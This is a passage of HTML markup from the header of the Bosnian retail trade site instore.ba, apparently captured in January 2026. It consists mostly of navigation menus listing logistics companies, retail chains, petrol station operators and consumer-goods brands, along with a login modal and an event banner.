		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
